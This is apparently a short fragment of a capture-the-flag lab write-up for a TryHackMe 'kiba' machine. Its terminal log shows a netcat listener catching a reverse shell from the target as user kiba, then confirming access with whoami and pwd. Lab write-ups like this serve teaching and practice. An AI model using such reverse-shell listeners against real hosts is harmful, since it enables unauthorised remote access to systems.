 kali@kali:~/thm/kiba$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [] from kiba.thm [10.10.205.112] 56794
bash: cannot set terminal process group (946): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ whoami; pwd
whoami; pwd
kiba
/home/kiba/kibana/bin
kiba@ubuntu:/home/kiba/kibana/bin$